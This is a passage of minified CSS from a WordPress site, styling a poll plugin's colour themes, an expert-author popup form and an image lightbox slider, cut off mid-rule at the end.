.expert-review-poll-item:before{border-color:rgba(92,10,147,.4)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#5c0a93;background:#5c0a93}.expert-review-poll:not(.voted) .expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(92,10,147,.5)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(92,10,147,.5)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#5c0a93;background:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(92,10,147,.4)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(92,10,147,.08)}.expert-review-poll--color-purple-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-solid-1{color:#fff;background:#5c0a93}.expert-review-poll--color-purple-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1{background:rgba(39,127,148,.05)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(39,127,148,.4)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#277f94;background:#277f94}.expert-review-poll:not(.voted) .expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(39,127,148,.5)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(39,127,148,.5)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#277f94;background:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(39,127,148,.4)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(39,127,148,.08)}.expert-review-poll--color-blue-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-solid-1{color:#fff;background:#277f94}.expert-review-poll--color-blue-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1{background:rgba(31,62,161,.05)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(31,62,161,.4)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#1f3ea1;background:#1f3ea1}.expert-review-poll:not(.voted) .expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(31,62,161,.5)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(31,62,161,.5)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#1f3ea1;background:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(31,62,161,.4)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(31,62,161,.08)}.expert-review-poll--color-blue-2.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-solid-1{color:#fff;background:#1f3ea1}.expert-review-poll--color-blue-2.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1{background:rgba(151,36,157,.05)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(151,36,157,.4)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#97249d;background:#97249d}.expert-review-poll:not(.voted) .expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(151,36,157,.5)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(151,36,157,.5)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#97249d;background:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(151,36,157,.4)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(151,36,157,.08)}.expert-review-poll--color-pink-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-solid-1{color:#fff;background:#97249d}.expert-review-poll--color-pink-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-red-1.expert-review-poll--style-light-1{background:rgba(188,32,66,.05)}.expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(188,32,66,.4)}.expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#bc2042;background:#bc2042}.expert-review-poll:not(.voted) .expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(188,32,66,.5)}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(188,32,66,.5)}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#bc2042;background:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(188,32,66,.4)}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(188,32,66,.08)}.expert-review-poll--color-red-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-solid-1{color:#fff;background:#bc2042}.expert-review-poll--color-red-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1{background:rgba(233,148,0,.05)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(233,148,0,.4)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#e99400;background:#e99400}.expert-review-poll:not(.voted) .expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(233,148,0,.5)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(233,148,0,.5)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#e99400;background:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(233,148,0,.4)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(233,148,0,.08)}.expert-review-poll--color-orange-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-solid-1{color:#fff;background:#e99400}.expert-review-poll--color-orange-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-green-1.expert-review-poll--style-light-1{background:rgba(130,143,17,.05)}.expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(130,143,17,.4)}.expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#828f11;background:#828f11}.expert-review-poll:not(.voted) .expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(130,143,17,.5)}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(130,143,17,.5)}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#828f11;background:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(130,143,17,.4)}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(130,143,17,.08)}.expert-review-poll--color-green-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-solid-1{color:#fff;background:#828f11}.expert-review-poll--color-green-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-green-2.expert-review-poll--style-light-1{background:rgba(81,143,17,.05)}.expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(81,143,17,.4)}.expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#518f11;background:#518f11}.expert-review-poll:not(.voted) .expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(81,143,17,.5)}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(81,143,17,.5)}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#518f11;background:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(81,143,17,.4)}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(81,143,17,.08)}.expert-review-poll--color-green-2.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-solid-1{color:#fff;background:#518f11}.expert-review-poll--color-green-2.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1{background:rgba(49,45,75,.05)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(49,45,75,.4)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#312d4b;background:#312d4b}.expert-review-poll:not(.voted) .expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(49,45,75,.5)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(49,45,75,.5)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#312d4b;background:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(49,45,75,.4)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(49,45,75,.08)}.expert-review-poll--color-gray-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-solid-1{color:#fff;background:#312d4b}.expert-review-poll--color-gray-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1{background:rgba(98,98,98,.05)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(98,98,98,.4)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#626262;background:#626262}.expert-review-poll:not(.voted) .expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(98,98,98,.5)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(98,98,98,.5)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#626262;background:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(98,98,98,.4)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(98,98,98,.08)}.expert-review-poll--color-gray-2.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-solid-1{color:#fff;background:#626262}.expert-review-poll--color-gray-2.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}.expert-review-poll--color-black-1.expert-review-poll--style-light-1{background:rgba(17,17,17,.05)}.expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll-item:before{border-color:rgba(17,17,17,.4)}.expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll-item.voted:before{border-color:#111;background:#111}.expert-review-poll:not(.voted) .expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll-item:hover:before{border-color:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll-item__progress{background:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-1 .expert-review-poll__loader span{border-left-color:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll__result-button{border-color:rgba(17,17,17,.5)}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item{border-color:rgba(17,17,17,.5)}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted{border-color:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item.voted:before{border-color:#111;background:#111}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item:before{border-color:rgba(17,17,17,.4)}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll-item__progress{background:rgba(17,17,17,.08)}.expert-review-poll--color-black-1.expert-review-poll--style-light-2 .expert-review-poll__loader span{border-left-color:#111}.expert-review-poll--color-black-1.expert-review-poll--style-solid-1{color:#fff;background:#111}.expert-review-poll--color-black-1.expert-review-poll--style-solid-1 .expert-review-poll__result-button{color:#fff}
.cs-expertPlagin-tpl{background:#f1f4f7;padding:25px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px;text-align:left}.cs-expertPlagin-tpl span.thumb_expertPlagin-item{position:relative;display:inline-block;width:75px;height:75px;background-size:cover;float:left;margin-right:15px;background-size:cover;background-position:50% 0;border-radius:75px}.cs-expertPlagin-tpl .head_expertPlagin-top{position:elative;min-height:70px;z-index:1;padding-top:5px;margin-bottom:25px}.cs-expertPlagin-tpl .marker_expertPlagin-item{background:#fe7623;background:-moz-linear-gradient(left,#fe7623 0%,#ec456a 100%);background:-webkit-linear-gradient(left,#fe7623 0%,#ec456a 100%);background:linear-gradient(to right,#fe7623 0%,#ec456a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#fe7623,endColorstr=#ec456a,GradientType=1);display:inline-block;vertical-align:top;font-size:12px;line-height:14px;color:#fff;padding:5px 15px;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;margin-bottom:8px}.cs-expertPlagin-tpl .name_expertPlagin-item{margin-bottom:5px;font-size:14px;line-height:16px;color:#5e63a2}.cs-expertPlagin-tpl .descexpert_expertPlagin-item{color:#818796;font-size:12px;line-height:14px}.cs-expertPlagin-tpl .descpage_expertPlagin-item{color:#32374a;font-size:16px;line-height:20px;padding:0 5px;clear:both}.popUp-box-expert_plag{position:fixed;width:100%;height:100%;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.8);z-index:3900;cursor:pointer;overflow-y:scroll;display:none}.wrapbody-popup-expert_plag{position:relative;top:50%;left:50%;width:335px;margin-top:-220px;margin-left:-167px;padding:35px;border:2px solid #d2bde5;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;z-index:1050}.title_expert_plag{color:#fff;text-align:center;margin-bottom:25px;font-size:24px;line-height:26px}.wrapbody-popup-expert_plag .item-field{margin-bottom:20px}.wrapbody-popup-expert_plag .item-field input,.wrapbody-popup-expert_plag .item-field textarea{border:1px solid #e9ebee;width:100%;font-size:14px;line-height:16px;padding:10px 20px;background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.wrapbody-popup-expert_plag .item-field textarea{height:200px}.wrapbody-popup-expert_plag .submit-form input{background:#5bcda8;background:-moz-linear-gradient(left,#5bcda8 0%,#8097eb 100%);background:-webkit-linear-gradient(left,#5bcda8 0%,#8097eb 100%);background:linear-gradient(to right,#5bcda8 0%,#8097eb 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#5bcda8,endColorstr=#8097eb,GradientType=1);display:block;width:100%;padding:17px 10px;font-size:14px;line-height:16px;font-weight:700;text-transform:uppercase;color:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:0 !IMPORTANT}.wrapbody-popup-expert_plag .submit-form input:hover{opacity:.7;-moz-opacity:.7;-khtml-opacity:.7}.wrapbody-popup-expert_plag .hidden-input{display:none}.wrapbody-popup-expert_plag .item-field .error{border-color:#f51616;-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=6, Direction=135, Color=#F51616)";-moz-box-shadow:1px 1px 6px rgba(245,22,22,.3) inset;-webkit-box-shadow:1px 1px 6px rgba(245,22,22,.3) inset;box-shadow:1px 1px 6px rgba(245,22,22,.3) inset}.popUp-box-expert_plag.form-resultexpert_plag{color:#fff;text-align:center;font-size:16px;line-height:20px}.wrapbody-popup-expert_plag span.close-popUp{position:absolute;right:-25px;top:-25px;width:20px;height:20px;background:url(//f1comp.ru/wp-content/plugins/experts-by-webnavoz-1/css/../i/close-min.png) no-repeat center center}.wrapbody-popup-expert_plag .bg-fix{position:fixed;left:0;right:0;top:0;bottom:0;z-index:1049}.expect-left{display:inline-block;vertical-align:top;width:calc(100% - 305px)}span.openform_expertPlagin-item,a.button_expertPlagin-item{background:#5bcda8;background:-moz-linear-gradient(left,#5bcda8 0%,#8097eb 100%);background:-webkit-linear-gradient(left,#5bcda8 0%,#8097eb 100%);background:linear-gradient(to right,#5bcda8 0%,#8097eb 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#5bcda8,endColorstr=#8097eb,GradientType=1);display:inline-block;vertical-align:top;width:215px;padding:17px 10px;font-size:16px;line-height:16px;color:#fff !Important;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:30px;text-align:center;cursor:pointer;margin-top:12px;float:right;text-decoration:none !important}span.openform_expertPlagin-item:hover,a.button_expertPlagin-item:hover{opacity:.7;-moz-opacity:.7;-khtml-opacity:.7}@media screen and (max-width:1000px){.expect-left{display:inline-block;vertical-align:top;width:100%}.cs-expertPlagin-tpl .head_expertPlagin-top{margin-bottom:15px}span.openform_expertPlagin-item,a.button_expertPlagin-item{background:#5bcda8;background:-moz-linear-gradient(left,#5bcda8 0%,#8097eb 100%);background:-webkit-linear-gradient(left,#5bcda8 0%,#8097eb 100%);background:linear-gradient(to right,#5bcda8 0%,#8097eb 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#5bcda8,endColorstr=#8097eb,GradientType=1);display:inline-block;vertical-align:top;width:100%;max-width:215px;padding:7px 10px;font-size:16px;line-height:16px;color:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:30px;text-align:center;cursor:pointer;margin-top:12px;float:none;text-decoration:none !important}span.openform_expertPlagin-item:hover{opacity:.7;-moz-opacity:.7;-khtml-opacity:.7}.cs-expertPlagin-tpl{padding:15px 5px}span.thumb_expertPlagin-item{position:static;display:block;width:75px;margin:auto;margin-bottom:10px;height:75px;float:left}.head_expertPlagin-top{padding:0;text-align:center}span.openform_expertPlagin-item{display:block}.expect-left{text-align:left;display:block;max-width:100%}}@media screen and (max-width:410px){.wrapbody-popup-expert_plag{width:100%;width:270px;margin-top:-220px;margin-left:-135px}span.thumb_expertPlagin-item{display:inline-block !important;margin-right:0 !important;float:none !important}.expect-left{text-align:center !important}}
.tos-caption>div,.tos-slide,.tos-slide>*{box-sizing:border-box}.tos-slide,.tos-slider,.tos-wrapper{width:100%;height:100%}.tos-noanimation{-webkit-transition-property:none!important;transition-property:none!important}.tos-fastanimation{-webkit-transition-duration:.2s!important;transition-duration:.2s!important;-webkit-transition-timing-function:ease-out!important;transition-timing-function:ease-out!important}.tos-wrapper{opacity:0;-webkit-transition:opacity .4s ease;transition:opacity .4s ease;display:none;padding:0;margin:0;overflow:hidden}.tos-wrapper.tos-opened{display:block}.tos-slide,.tos-slide:before,.tos-slide>*{display:inline-block}.tos-wrapper.tos-opening{opacity:1}.tos-wrapper.tos-fixed{background-color:#000;position:fixed;top:0;left:0;z-index:9000}.tos-slider,.tos-wrapper.tos-inline{position:relative}.tos-slider{white-space:nowrap;padding:0;margin:0}.tos-uibg,.tos-wrapper.tos-fx-slide.tos-fixed .tos-slider{position:absolute}.tos-wrapper.tos-fx-slide .tos-slider{left:0;-webkit-transition:left .4s ease;transition:left .4s ease}.tos-wrapper.tos-fx-fade .tos-slider{opacity:1;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.tos-uibg{opacity:0;-webkit-transition:opacity .4s ease;transition:opacity .4s ease;width:100%;left:0;bottom:0;z-index:1}.tos-fill .tos-uibg{background:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),transparent);background:linear-gradient(to top,rgba(0,0,0,.5),transparent)}.tos-desktop .tos-wrapper:hover .tos-uibg,.tos-touch .tos-wrapper.tos-hover .tos-uibg{opacity:1}.tos-slide{-webkit-overflow-scrolling:touch;line-height:1px;text-align:center;overflow:hidden;position:relative}.tos-slide:before{content:"";height:50%;width:1px;margin-right:-1px}.tos-slide.tos-loading>*{opacity:0}.tos-slide>*{opacity:1;-webkit-transition:opacity .4s ease;transition:opacity .4s ease;vertical-align:middle;max-height:100%;max-width:100%}.tos-slide.tos-html>div{-webkit-overflow-scrolling:touch;white-space:normal;text-align:left;line-height:1.5}.tos-slide.tos-html>div *{-webkit-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none}.tos-wrapper.tos-fill .tos-slide.tos-image>img{max-height:none;max-width:none;min-height:100%;min-width:100%}.tos-wrapper.tos-fixed .tos-slide.tos-html>div{background-color:#fff;color:#333;box-sizing:border-box;display:inline-block;padding:40px;overflow:auto}.tos-desktop .tos-wrapper.tos-fixed{background-color:rgba(0,0,0,.85)}.tos-desktop .tos-wrapper.tos-fixed.tos-fit .tos-slide{padding:20px}.tos-close,.tos-next{right:20px}.tos-close,.tos-next,.tos-prev{background:#000;border-radius:3px;opacity:0;display:block;width:40px;position:absolute;z-index:1;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.tos-next,.tos-prev{height:80px;margin-top:-40px;top:50%}.tos-next.tos-disabled,.tos-prev.tos-disabled{cursor:default}.tos-prev{left:20px}.tos-close{height:40px;top:20px}.tos-desktop .tos-wrapper:hover .tos-close,.tos-desktop .tos-wrapper:hover .tos-next,.tos-desktop .tos-wrapper:hover .tos-prev,.tos-touch .tos-wrapper.tos-hover .tos-close,.tos-touch .tos-wrapper.tos-hover .tos-next,.tos-touch .tos-wrapper.tos-hover .tos-prev{opacity:.5}.tos-desktop .tos-wrapper:hover .tos-close:hover,.tos-desktop .tos-wrapper:hover .tos-next:hover,.tos-desktop .tos-wrapper:hover .tos-prev:hover,.tos-touch .tos-wrapper.tos-hover .tos-close:hover,.tos-touch .tos-wrapper.tos-hover .tos-next:hover,.tos-touch .tos-wrapper.tos-hover .tos-prev:hover{opacity:.9}.tos-desktop .tos-wrapper:hover .tos-close.tos-disabled,.tos-desktop .tos-wrapper:hover .tos-next.tos-disabled,.tos-desktop .tos-wrapper:hover .tos-prev.tos-disabled,.tos-touch .tos-wrapper.tos-hover .tos-close.tos-disabled,.tos-touch .tos-wrapper.tos-hover .tos-next.tos-disabled,.tos-touch .tos-wrapper.tos-hover .tos-prev.tos-disabled{opacity:.2}.tos-close span:after,.tos-close span:before,.tos-next span,.tos-prev span{content:'';display:block;width:12px;height:12px;margin:-5px;position:absolute;top:50%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.tos-close span:after,.tos-close span:before{width:6px;height:6px;margin-top:-4px;margin-left:0;margin-right:0}.tos-close span:before,.tos-prev span{border-bottom:3px solid #fff;border-left:3px solid #fff;left:50%}.tos-close span:after,.tos-next span{border-top:3px solid #fff;border-right:3px solid #fff;right:50%}.tos-desktop .tos-wrapper.tos-fixed.tos-fit.tos-has-close .tos-slide,.tos-desktop .tos-wrapper.tos-fixed.tos-fit.tos-has-next .tos-slide,.tos-desktop .tos-wrapper.tos-fixed.tos-fit.tos-has-prev .tos-slide{padding-left:80px;padding-right:80px}.tos-inline{opacity:0;-webkit-transition:opacity .4s ease;transition:opacity .4s ease;display:inline-block;margin:0;position:relative;top:auto;left:auto;right:auto}.tos-caption,.tos-pagination{text-align:center;-webkit-transition:opacity .4s ease;width:100%;bottom:0;left:0;z-index:1;position:absolute}.tos-inline.tos-prev{margin-right:-60px}.tos-inline.tos-next{margin-left:-60px}.tos-loading .tos-inline{opacity:0!important}.tos-touch.tos-scale-2 .tos-wrapper.tos-fixed .tos-close,.tos-touch.tos-scale-2 .tos-wrapper.tos-fixed .tos-next,.tos-touch.tos-scale-2 .tos-wrapper.tos-fixed .tos-prev{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2)}.tos-touch.tos-scale-3 .tos-wrapper.tos-fixed .tos-close,.tos-touch.tos-scale-3 